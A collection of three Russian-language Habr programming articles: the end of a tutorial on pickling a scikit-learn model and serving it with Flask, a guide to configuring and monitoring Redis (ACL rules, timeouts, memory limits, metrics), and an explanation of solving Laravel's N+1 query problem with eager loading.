param_grid={'randomforestclassifier__n_estimators': [10, 20, 30], 'randomforestclassifier__max_leaf_nodes': [None, 5, 10, 20], 'randomforestclassifier__min_impurity_split': [0.1, 0.2, 0.3], 'randomforestclassifier__max_depth': [None, 6, 8, 10]},
pre_dispatch='2*n_jobs', refit=True, return_train_score=True,
scoring=None, verbose=0)
```
* Посмотрим, какой параметр выбрал поиск по сетке:
```
print("Best parameters: {}".format(grid.best_params_))
```
```
Best parameters: {'randomforestclassifier__n_estimators': 30, 'randomforestclassifier__max_leaf_nodes': 20, 'randomforestclassifier__min_impurity_split': 0.2, 'randomforestclassifier__max_depth': 8}
```
* Подсчитаем:
```
print("Validation set score: {:.2f}".format(grid.score(X_test, y_test)))
```
```
Validation set score: 0.79
```
* Загрузим тестовый набор:
```
test_df = pd.read_csv('../data/test.csv', encoding="utf-8-sig")
test_df = test_df.head()
```
```
grid.predict(test_df)
```
```
array([1, 1, 1, 1, 1])
```
Наш пайплайн выглядит достаточно хорошо, чтобы перейти к следующему важному шагу: Сериализации модели машинного обучения.
**Сохранение модели машинного обучения: Сериализация и Десериализация.**
> «В computer science, в контексте хранение данных, сериализация – это процесс перевода структур данных или состояний объекта в хранимый формат (например, файл или буфер памяти) и воссоздания позже в этой же или другой среде компьютера.»
В Python консервация (pickling) – это стандартный способ хранение объектов и позже получения их в исходном состоянии. Чтобы звучало понятнее, приведу простой пример:
```
list_to_pickle = [1, 'here', 123, 'walker']
#Pickling the list
import pickle
list_pickle = pickle.dumps(list_to_pickle)
```
```
list_pickle
```
```
b'\x80\x03]q\x00(K\x01X\x04\x00\x00\x00hereq\x01K{X\x06\x00\x00\x00walkerq\x02e.'
```
Затем мы снова выгрузим законсервированный объект:
```
loaded_pickle = pickle.loads(list_pickle)
```
```
loaded_pickle
```
```
[1, 'here', 123, 'walker']
```
Мы можем сохранять законсервированные объекты в файл и использовать их. Этот метод похож на создание `.rda` файлов, как в программировании на R, например.
***Заметка:*** Некоторым может не понравиться такой способ консервации для сериализации. Альтернативой может стать `h5py`.
У нас имеется пользовательский класс (Class), который нам нужно импортировать пока идет обучение (training), поэтому мы будем использовать модуль `dill` для упаковки оценщика класса (Class) с объектом сетки.
Желательно создать отдельный файл `training.py`, содержащий весь код для обучния модели. (Пример можно посмотреть [здесь](https://github.com/pratos/flask_api/blob/master/flask_api/utils.py)).
* Устанавливаем `dill`
```
!pip install dill
```
```
Requirement already satisfied: dill in /home/pratos/miniconda3/envs/ordermanagement/lib/python3.5/site-packages
```
```
import dill as pickle
filename = 'model_v1.pk'
```
```
with open('../flask_api/models/'+filename, 'wb') as file:
pickle.dump(grid, file)
```
Модель сохранится в выбранной выше директории. Как только модель законсервирована, ее можно обернуть в Flask wrapper. Однако перед этим нужно убедиться, что законсервированный файл работает. Давайте загрузим его обратно и сделаем прогноз:
```
with open('../flask_api/models/'+filename ,'rb') as f:
loaded_model = pickle.load(f)
```
```
loaded_model.predict(test_df)
```
```
array([1, 1, 1, 1, 1])
```
Поскольку мы выполнили шаги предобрабоки для того, чтобы вновь поступившие данные были частью пайплайна, нам просто нужно запустить predict(). Используя библиотеку scikit-learn достаточно просто работать с пайплайнами. Оценщики и пайплайны берегут ваше время и нервы, даже если первоначальная реализация кажется дикой.
**Создание API с использованием Flask**
Давайте сохраним структуру папок максимально простой:
В создании wrapper функции `apicall()` есть три важные части:
* Получение `request` данных (для которых будет делаться прогноз);
* Загрузка законсервированного оценщика;
* Перевод наших прогнозов в формат JSON и получение ответа `status code: 200`;
HTTP сообщения создаются из заголовка и тела. В общем случае основное содержимое тела передается в формате JSON. Мы будем отправлять (`POST url-endpoint/`) поступающие данные как пакет для получения прогнозов.
***Заметка:*** Вы можете отправлять обычный текст, XML, cvs или картинку напрямую для взаимозаменяемости формата, однако предпочтительнее в нашем случае использовать именно JSON.
```
"""Filename: server.py
"""
import os
import pandas as pd
from sklearn.externals import joblib
from flask import Flask, jsonify, request
app = Flask(__name__)
@app.route('/predict', methods=['POST'])
def apicall():
"""API Call
Pandas dataframe (sent as a payload) from API Call
"""
try:
test_json = request.get_json()
test = pd.read_json(test_json, orient='records')
#To resolve the issue of TypeError: Cannot compare types 'ndarray(dtype=int64)' and 'str'
test['Dependents'] = [str(x) for x in list(test['Dependents'])]
#Getting the Loan_IDs separated out
loan_ids = test['Loan_ID']
except Exception as e:
raise e
clf = 'model_v1.pk'
if test.empty:
return(bad_request())
else:
#Load the saved model
print("Loading the model...")
loaded_model = None
with open('./models/'+clf,'rb') as f:
loaded_model = pickle.load(f)
print("The model has been loaded...doing predictions now...")
predictions = loaded_model.predict(test)
"""Add the predictions as Series to a new pandas dataframe
OR
Depending on the use-case, the entire test data appended with the new files
"""
prediction_series = list(pd.Series(predictions))
final_predictions = pd.DataFrame(list(zip(loan_ids, prediction_series)))
"""We can be as creative in sending the responses.
But we need to send the response codes as well.
"""
responses = jsonify(predictions=final_predictions.to_json(orient="records"))
responses.status_code = 200
return (responses)
```
После выполнения, введите: `gunicorn --bind 0.0.0.0:8000 server:app`
Давайте сгенерируем данные для прогнозирования и очередь для локального запуска API по адресу `https:0.0.0.0:8000/predict`
```
import json
import requests
```
```
"""Setting the headers to send and accept json responses
"""
header = {'Content-Type': 'application/json', \
'Accept': 'application/json'}
"""Reading test batch
"""
df = pd.read_csv('../data/test.csv', encoding="utf-8-sig")
df = df.head()
"""Converting Pandas Dataframe to json
"""
data = df.to_json(orient='records')
```
```
data
```
```
'[{"Loan_ID":"LP001015","Gender":"Male","Married":"Yes","Dependents":"0","Education":"Graduate","Self_Employed":"No","ApplicantIncome":5720,"CoapplicantIncome":0,"LoanAmount":110.0,"Loan_Amount_Term":360.0,"Credit_History":1.0,"Property_Area":"Urban"},{"Loan_ID":"LP001022","Gender":"Male","Married":"Yes","Dependents":"1","Education":"Graduate","Self_Employed":"No","ApplicantIncome":3076,"CoapplicantIncome":1500,"LoanAmount":126.0,"Loan_Amount_Term":360.0,"Credit_History":1.0,"Property_Area":"Urban"},{"Loan_ID":"LP001031","Gender":"Male","Married":"Yes","Dependents":"2","Education":"Graduate","Self_Employed":"No","ApplicantIncome":5000,"CoapplicantIncome":1800,"LoanAmount":208.0,"Loan_Amount_Term":360.0,"Credit_History":1.0,"Property_Area":"Urban"},{"Loan_ID":"LP001035","Gender":"Male","Married":"Yes","Dependents":"2","Education":"Graduate","Self_Employed":"No","ApplicantIncome":2340,"CoapplicantIncome":2546,"LoanAmount":100.0,"Loan_Amount_Term":360.0,"Credit_History":null,"Property_Area":"Urban"},{"Loan_ID":"LP001051","Gender":"Male","Married":"No","Dependents":"0","Education":"Not Graduate","Self_Employed":"No","ApplicantIncome":3276,"CoapplicantIncome":0,"LoanAmount":78.0,"Loan_Amount_Term":360.0,"Credit_History":1.0,"Property_Area":"Urban"}]'
```
```
"""POST /predict
"""
resp = requests.post("http://0.0.0.0:8000/predict", \
data = json.dumps(data),\
headers= header)
```
```
resp.status_code
```
```
200
```
```
"""The final response we get is as follows:
"""
resp.json()
```
```
{'predictions': '[{"0":"LP001015","1":1},{...
```
**Заключение**
В этой статье мы прошли лишь половину пути, создав рабочее API, которое выдает прогнозы, и стали на шаг ближе к интеграции ML решений непосредственно в разрабатываемые приложения. Мы создали достаточно простое API, которое поможет в прототипировании продукта и сделает его действительно функциональным, но чтобы отправить его в продакшн, необходимо внести несколько корректив, которые уже не входят в сферу изучения машинного обучения.
Есть несколько вещей, о которых нельзя забывать, в процессе создания API:
* Создание качественного API из спагетти-кода вещь почти невозможная, поэтому применяйте свои знания в области машинного обучения, чтобы создать полезное и удобное API.
* Попробуйте использовать контроль версий для моделей и кода API. Помните о том, что Flask не обеспечивает поддержку средств контроля версий. Сохранение и отслеживание ML моделей – это сложная задача, найдите удобный для себя способ. [Здесь](https://medium.com/towards-data-science/how-to-version-control-your-machine-learning-task-cad74dce44c4) есть статья, которая рассказывает о том, как это делать.
* В связи со спецификой scikit-learn моделей, необходимо удостовериться что оценщик и код для обучения лежат рядом (в случае использования пользовательского оценщика для предобработки или иной подобной задачи). Таким образом законсервированная модель будет иметь рядом с собой оценщик класса.
Следующим логическим шагом будет создание механики для развертывания такого API на маленькой виртуальной машине. Есть разные способы сделать это, однако их мы рассмотрим в следующей статье.
[Код и пояснения для этой статьи](https://github.com/pratos/flask_api)
**Полезные источники:**
[1] [Don’t Pickle your data.](http://www.benfrederickson.com/dont-pickle-your-data/)
[2] [Building Scikit Learn compatible transformers](http://www.dreisbach.us/articles/building-scikit-learn-compatible-transformers/).
[3] [Using jsonify in Flask](#json-security).
[4] [Flask-QuickStart.](http://blog.luisrei.com/articles/flaskrest.html)
Вот такой получился материал. Подписывайтесь на нас, если понравилась публикация, а также записывайтесь на бесплатный [открытый вебинар](https://otus.pw/fhj6/) по теме: «Метрические алгоритмы классификации», который уже 12 марта проведет разработчик и data scientist с 5-летним опытом — [Александр Никитин](https://otus.pw/Z25S/).
|
https://habr.com/ru/post/442918/
| null |
ru
| null |
# Как ухаживать за грядкой Redis'а и как сохранить урожай?
Чуть более года назад мне посчастливилось погрузиться в углублённое изучение Redis. Всё, что я знал про него на тот момент, это две команды — get и set. Примерно в это же время у нас начался плавный переход со Standalone Redis на Redis Cluster.
Почитать про переход на кластер можно [тут](https://habr.com/ru/company/citymobil/blog/515620/), а сегодня я хочу рассказать о том, что я узнал, о проблемах, которые могут возникнуть, как их отлавливать и что со всем этим делать.
Большую часть времени ваша грядка будет работать и ничего плохого не произойдёт, но если не начать за ней ухаживать, то могут возникнуть серьёзные проблемы:
* Невозможность подключиться из-за скопившихся клиентов.
* Неоправданно большое количество соединений по причине некорректной настройки таймаутов или непредвиденной конфигурации клиентов.
* Потеря данных до истечения их реального срока жизни в связи с вытеснением.
* Ненормированное распределение соединений, команд или сетевой нагрузки между нодами кластера.
* Слишком большой коэффициент кеш-промахов.
Проблемы, возможности и искусственные ограничения
-------------------------------------------------
### Контроль за использованием команд
Неосторожные действия клиентов могут серьёзно навредить работе приложения. Мы можем попытаться уменьшить вероятность вреда, и в этом нам поможет встроенный механизм **ACL**, который разделяет пользователей и их возможности.
ACL поставляется с 6 версией Redis. Если у вас нет возможности обновить приложение, то создатели рекомендуют использовать [rename-command](https://redis.io/topics/security)
Если у вас есть необходимость и возможность создавать инструменты для разработчиков, то следует закладывать ограничения на уровне библиотеки, не реализуя опасные команды: **flushdb**, **flushall**, **keys** и т.д.
#### ACL
ACL (Access Command List) поддерживает не только выборочную блокировку команд, но и заготовленные группы. Если вы уверены что нет никого, кто бы использовал нежелательные команды, то стоит прибегнуть к разделению прав на уровне пользователей.
Рассмотрим пример, в нём показано, как может выглядеть файл с заготовленным пользователем **cache**. У него не будет доступа к ключам, которые не сопоставляются с образцом **cache:**\*, а также отсутствует возможность пользоваться командами, которые могут помешать другим пользователям:
```
# Пользователь **cache** не должен выполнять долгие запросы и может работать только
# с ключами в пространстве имён **cache:** такая схема поможет избежать чтения
# данных непредназначенных для данного пользователя
user cache -@dangerous -@admin -@slow -@blocking ~cache:* on >password_1
Пользователь admin должен обладать всеми возможностями
Не следует задавать пароль в открытом виде: >password_1
Пользуйтесь sha256 хешем #
user admin +@all on #cbd908627c922e9c4589ba7ae04d332861462c8300868c3e9f6f5da628cedcb
```
Как минимум, стоит отобрать выполнение **admin**-команд у обычных пользователей. Если у вас много различных групп пользователей, которые обращаются к общей базе, и вы не можете разделить данные между разными экземплярами, то стоит задуматься о выдаче личных пользователей под каждую группу.
### Главная боль — сканирование и поиск по паттерну
Во время переезда на Redis Cluster одной из основных проблем стал отказ от поиска по шаблону (**KEYS**) и не заканчивающегося сканирования (**SCAN**).
Поиск по паттерну выполняется при помощи команды **KEYS**, которая является блокирующей операцией и выполняется за **О(n)**, где **n** — количество ключей в базе. Использовать эту команду в production-окружении крайне не рекомендуется, но если воспользовались, то следует отказаться в пользу сканирования.
Сканирование (команда **SCAN**) также выполняется за **O(n)**, где **n** — переданное клиентом количество строк для чтения за одну итерацию. **SCAN** не панацея и может оказаться бесполезной альтернативой, ведь если вы не ограничиваете строго выборку максимального значения за одну итерацию, то ничто не мешает появлению внезапных длительных блокирующих запросов (если верить [документации](https://redis.io/commands/keys), то сканирование 1 миллиона ключей на локальном ноутбуке может занимать 40 мс).
При работе с кластером нужно строже всего соблюдать запрет на использование команд **KEYS** и **SCAN**, так как все данные будут находиться в одной базе и придётся перебирать все ключи.
Решить проблему блокирующего поиска по шаблону можно несколькими способами:
* Если у вас standalone-конфигурация, то поможет разбивка ключей по разным базам. Также можно развернуть отдельную версию Redis, и тогда при использовании **SCAN** ключи будут перебираться только внутри конкретной базы и только среди необходимого набора ключей.
* В случае с кластерами:
1. Если вы не ограничены в ресурсах и избавиться от частого сканирования невозможно, то следует развернуть отдельный кластер под подобные операции.
2. Если вы ограничены в ресурсах, то следует пересмотреть способ хранения данных и исследовать все возможности Redis. Быть может, необходимости в поиске по шаблону нет и вы сможете обойтись наименее затратными по сложности командами.На практике мы используем несколько вариантов в зависимости от ситуации. Пересмотр способа хранения может показаться надуманным решением, но однажды подобный анализ помог выявить мёртвую функциональность, которая больше всего нагружала базу.
### Конфигурация
Упомянутые параметры статистики можно посмотреть, выполнив команду [INFO](https://redis.io/commands/INFO).
#### maxclients
Определяет максимальное количество одновременно подключенных клиентов. Слишком маленькое значение может привести к недоступности Redis'а, клиенты будут получать сообщение об ошибке: `max number of clients reached`. Если такое поведение и предполагалось, то стоит обратите внимание, какими именно клиентами заполнено пространство. Возможно, это простаивающие соединения. Увидеть количество клиентов, которым было отказано в установлении соединения, можно через параметр [**rejected\_connections**](https://redis.io/commands/INFO).
#### timeout
По умолчанию **timeout** установлен в 0, это означает, что сервер не будет закрывать соединения даже после долгого простоя. Такая ситуация может возникнуть из-за неправильной конфигурации клиента, который не закрывает соединения. Привести это может к большому количеству открытых соединений и невозможности подключиться к серверу (при достижении **maxclients**).
Как может выглядеть список клиентов при плохо настроенном клиенте:
```
id=26490 addr=192.168.0.1:12840 fd=6811 name= age=72920 idle=72635 flags=N db=135 sub=0 psub=0 multi=-1 qbuf=0 qbuf-free=0 obl=0 oll=0 omem=0 events=r cmd=get
id=2430 addr=192.168.0.2:58482 fd=675 name= age=73514 idle=73514 flags=N db=135 sub=0 psub=0 multi=-1 qbuf=0 qbuf-free=0 obl=0 oll=0 omem=0 events=r cmd=set
id=2431 addr=192.168.0.3:33384 fd=676 name= age=73514 idle=73513 flags=N db=135 sub=0 psub=0 multi=-1 qbuf=0 qbuf-free=0 obl=0 oll=0 omem=0 events=r cmd=mget
```
Установка этого параметра не избавит вас от некорректно настроенного клиента, но может помочь увеличить время жизни приложения за счёт принудительного обрыва простаивающего соединения.
Текущее количество клиентов можно посмотреть в статистике через параметр [**connected\_clients**](https://redis.io/commands/INFO). Следует настроить уведомление, когда значение приближается к максимально допустимому. Также стоит обратить особое внимание на idle-соединения, их наличие поможет выявить клиенты с дефектами. Отдельного параметра, показывающего количество таких клиентов, нет, но посчитать их можно, выполнив команду:
```
redis-cli client list | grep -v "idle=0" | wc -l
```
#### tcp-keepalive
По умолчанию имеет значение 300, полезен для обнаружения мёртвых клиентов.
Если **timeout** и **tcp-keepalive** установлены в 0, то соединения могут находиться в состоянии **idle** до перезапуска сервера.
#### maxmemory
Задаёт максимально возможное количество потребляемой памяти. Указывать можно как абсолютные значения, так и проценты. Рекомендуется установить ограничение, если на сервере с Redis есть и другие приложения. Тогда Redis не сможет захватить всё свободное пространство. При достижении указанного значения система попытается высвободить память, руководствуясь алгоритмом, указанным в **maxmemory-policy**:
* **volatile-lru** — вытесняются значения, которые дольше всего не запрашивались, у которых задан срок действия;
* **allkeys-lru** — вытесняются значения, которые дольше всего не запрашивались;
* **volatile-lfu** — вытесняются значения, которые наименее часто используется, у которых задан срок действия;
* **allkeys-lfu** — вытесняются значения, которые наименее часто используется;
* **volatile-random** — вытеснение случайных ключей у которых задан срок действия;
* **allkeys-random** — вытеснение случайных ключей;
* **volatile-ttl** — вытеснение ключей, у которых истекает срок действия;
* **noeviction** — отключает вытеснение, будет просто возвращаться ошибка.
Следить за количеством вытесненных ключей можно в статистике через параметр [**evicted\_keys**](https://redis.io/commands/INFO). Чтобы заметить момент, когда память начинает заканчиваться, стоит настроить уведомления на **perc\_memory**. Этот параметр можно посчитать по формуле:
```
perc_memory = used_memory / maxmemory * 100
```
Далее используйте **perc\_memory** в качестве порогового значения, рекомендуется сигнализировать о проблеме, если значение приближается к 85.
#### requirepass
Установка пароля не является обязательной процедурой, и по умолчанию параметр остаётся пустым. Стоит заметить, что отсутствие пароля может привести к потере, компрометации и порче данных, а также к несанкционированному доступу на сервер (<https://book.hacktricks.xyz/pentesting/6379-pentesting-redis>). Не стоит забывать, что Redis может находиться не только в защищённом от посторонних глаз production-окружении, но и на тестовом стенде, откуда можно получить исходный код вашего приложения.
#### unixsocket
Если ваше приложение находится на одном сервере с Redis, попробуйте использовать unix-сокеты, это поможет уменьшить задержу.
Эффективность использования
---------------------------
В этом разделе мы не будем рассматривать системные метрики вроде **CPU** и **RAM**, а сосредоточимся на внутренней статистике приложения.
Здесь представлены не все параметры, часть советов по отслеживанию эффективности уже дана в разделе «[Конфигурация](https://www.notion.so/065d11503bf34233b5f5714cdd32132f)».
Представленные ниже параметры полезно выводить на графиках чтобы следить за их изменениями.
### Ключи
Стоит отслеживать количество ключей, чтобы видеть всю картину происходящего. Эта метрика поможет заметить аномалии и внезапную просадку, чтобы затем по дополнительным метрикам разобраться в причинах происходящего (будь то вытеснение или штатная ситуация).
```
➜ ~ redis-cli info keyspace
# Keyspace
db0:keys=4234823493,expires=72334549,avg_ttl=42892
```
### Кэш-промахи
Эта метрика покажет, сколько раз запрашивали данные, которых уже нет в хранилище. Вычисляется по формуле:
```
hit_rate = keyspace_hits / (keyspace_hits + keyspace_misses)
```
Если значение **hit\_rate** маленькое, то данные слишком рано исчезают, а приложение ожидает их увидеть. Такое может быть из-за истечения срока действия или политики вытеснения ключей в связи с нехваткой памяти (**maxmemory-policy**). Если Redis у вас используется как кеш перед основным хранилищем, то побочным эффектом станет увеличение задержки в работе приложения из-за необходимости часто обращаться к основной базе данных.
```
➜ ~ redis-cli info stats | grep keyspace
keyspace_hits:480683
keyspace_misses:65
```
### Клиенты
Эта метрика показывает количество клиентов в единицу времени. В случае с кластером и проблемой неравномерного распределения будет заметно, что на какой-то из нод клиентов в разы больше.
#### Клиенты, выполняющие блокирующие операции
Операции над списками (**BLPOP**, **BRPOP**, **BRPOPLPUSH**, **BLMOVE**, **BZPOPMIN**, **BZPOPMAX**) могут приводить к длительным блокировкам. Увидеть количество таких клиентов можно через параметр **blocked\_clients**. Эти команды будут блокировать до тех пор, пока список, с которым они работают, не перестанет быть пустым или пока не отвалятся по таймауту. Настройте мониторинг увеличения этого параметра, если он растёт, то это звоночек, что ваше приложение внезапно может стать медленным.
```
➜ ~ redis-cli info clients | grep blocked
blocked_clients:5
```
#### Большой разрыв между количеством клиентов на нодах кластера
Количество подключений на нодах может отличаться на два порядка и более. Причины разные: клиент, который не закрывает соединение и при первом подключении обращается к «первой» ноде за картой слотов, или неравномерное распределение ключей. Следить за этим поможет комплексный набор метрик ключей и соединений по всем нодам или профилирование кластера и составление отчёта.
### Пропускная способность
Текущее количество команд — хорошая метрика, позволяющая в реальном времени наблюдать за активностью и доступностью Redis. Количество команд, обработанных за секунду, показывает параметр **instantaneous\_ops\_per\_sec**. Отслеживая его, можно увидеть аномальное поведение, такое как плавные и резкие падения до нуля, что может сигнализировать о блокирующих клиентах.
```
➜ ~ redis-cli info stats | grep ops
instantaneous_ops_per_sec:73
```
Обработка грядки инсектицидами
------------------------------
Для упрощения профилирования конфигурационных файлов была написана утилита **insecticide**, она поможет упростить и ускорить анализ конфигурационных файлов, найдёт возможные проблемы или даст советы по настройке вашего Redis'а.
Подробную инструкцию по установке и использованию вы можете найти в репозитории: <https://github.com/city-mobil/insecticide>
### Пример использования
Результатом работы будет отчёт с рекомендацией, причиной и критичностью. Для получения отчёта достаточно передать путь до конфигурационного файла **redis.conf**:
```
➜ ~ insecticide --redis-version 6 --config=/etc/redis/redis.conf
Parameter: timeout
[CRITICAL]
Advice: Set timeout
Reason: If timeout equal 0, clients connections won't be closed. They will be in idle status until server will be restart.
Parameter: tcp-keepalive
[CRITICAL]
Advice: For better experience you should use default value: 300 if you don't have any reason for change it.
Reason: This option is useful in order to detect dead peers (clients that cannot be reached even if they look connected). Moreover, if there is network equipment between clients and servers that need to see some traffic in order to take the connection open, the option will prevent unexpected connection closed events.
Parameter: maxmemory
[CRITICAL]
Advice: Parameter maxmemory is not set. Index: 0
Reason: Set variable for Param maxmemory and Index 0
Parameter: appendonly
[WARNING]
Advice: Read this page and make decision:
Reason: Persistence disabled. Your data just exists as long as the server is running
Parameter: loglevel
[WARNING]
Advice: In production use a less aggressive logging policy (notice or warning)
Reason: Many rarely useful info, but not a mess like the debug level
Parameter: requirepass
[CRITICAL]
Advice: Parameter requirepass is not set. Index: 0
Reason: Set variable for Param requirepass and Index 0
```
### Планы
В ближайших планах — сделать инструмент, который позволит подробно анализировать Redis (в том числе кластер), чтобы выяснить:
* равномерность распределения ключей;
* разницу между количеством клиентов между нодами;
* долгие idle-соединения;
* разницу в размере данных между нодами кластера;
* долю кеш-промахов;
* недавний slowlog.
Подводя итог
------------
Хочется отметить, что всё индивидуально и эффективность использования зависит от того, какие данные вы храните и насколько они вам нужны. Добиться максимального результата для кеш-сервера, шины данных или постоянного хранилища — это абсолютно разные задачи, и приведённые в статье советы подходят не для каждого случая. Из общих рекомендаций я бы выделил:
1. Следите за количеством подключённых клиентов и за библиотеками, которыми пользуются разработчики, проводите аудит сервисов.
2. Настройте мониторинг состояния системы в реальном времени: количество команд, кеш-промахов, ключей, нагрузка на сеть, CPU, RAM.
3. По возможности ограничивайте использование команд из групп admin, dangerous, slow и blocking.
4. Заведите чек-лист и проверяйте **redis.conf** перед вводом сервера в эксплуатацию.
|
https://habr.com/ru/post/557306/
| null |
ru
| null |
# Решение проблемы N+1 запроса без увеличения потребления памяти в Laravel
Одна из основных проблем разработчиков, когда они создают приложение с ORM — это N+1 запрос в их приложениях. Проблема N+1 запроса — это не эффективный способ обращения к базе данных, когда приложение генерирует запрос на каждый вызов объекта. Эта проблема обычно возникает, когда мы получаем список данных из базы данных без использования ленивой или жадной загрузки (lazy load, eager load). К счастью, Laravel с его ORM Eloquent предоставляет инструменты, для удобной работы, но они имеют некоторые недостатки.
В этой статье рассмотрим проблему N+1, способы ее решения и оптимизации потребления памяти.
Давайте рассмотрим простой пример, как использовать eager loading в Laravel. Допустим, у нас есть простое веб-приложение, которое показывает список заголовков первых статей пользователей приложения. Тогда связь между нашими моделями может быть вроде такой:
```
Class User extends Authenticatable
{
public function articles()
{
return $this->hasMany(Aricle::class, 'writter_id');
}
}
```
и тогда простое действие получения данных из базы данных и передачи в шаблон может выглядеть таким образом:
```
Route::get('/test', function() {
$users = User::get();
return view('test', compact('users'));
});
```
Простой шаблон test.blade.php для отображения списка пользователей с соответствующими заголовками их первой статьи:
```
@extends('layouts.app')
@section('content')
@foreach($users as $user)
* Name: {{ $user->name}}
* First Article: {{ $user->articles()->oldest()->first()->title }}
@endforeach
@endsection
```
И когда мы откроем нашу тестовую страницу в браузере, мы увидим нечто подобное:

Я использую debugbar (<https://github.com/barryvdh/laravel-debugbar>), чтобы показать, как выполняется наша тестовая страница. Для отображения этой страницы вызывается 11 запросов в БД. Один запрос для получения всей информации о пользователях и 10 запросов, чтобы показать заголовок их первой статьи. Видно, что 10 пользователей создают 10 запросов в базу данных к таблице статей. Это называется проблемой N+1 запроса.
Решение проблемы N+1 запроса с жадной загрузкой
-----------------------------------------------
Вам может показаться, что это не проблема производительности вашего приложения в целом. Но что, если мы хотим показать больше чем 10 элементов? И часто, нам также приходится иметь дело с более сложной логикой, состоящего из более чем одного N+1 запроса на странице. Это условие может привести к более чем 11 запросам или даже к экспоненциально растущему количеству запросов.
Итак, как мы это решаем? Есть один общий ответ на это:
### Eager load
Eager load (жадная загрузка) — это процесс, при котором запрос для одного типа объекта также загружает связанные объекты в рамках одного запроса к базе данных. В Laravel мы можем загружать данные связанных моделей используя метод with(). В нашем примере мы должны изменить код следующим образом:
```
Route::get('/test', function() {
$users = User::with('articles')->get();
return view('test', compact('users'));
});
```
```
@extends('layouts.app')
@section('content')
@foreach($users as $user)
* Name: {{ $user->name}}
* First Article: {{ $user->articles()->sortBy('created\_at')->first()->title }}
@endforeach
@endsection
```
И, наконец, уменьшить количество наших запросов до двух:

Также мы можем создать связь hasOne, с соответствующим запросом для получения первой статьи пользователя:
```
public function first_article()
{
return $this->hasOne(Aricle::class, 'writter_id')->orderBy('created_at', 'asc');
}
```
Теперь мы можем загрузить ее вместе с пользователями:
```
Route::get('/test', function() {
$users = User::with('first_article')->get();
return view('test', compact('users'));
});
```
Результат теперь выглядит следующим образом:
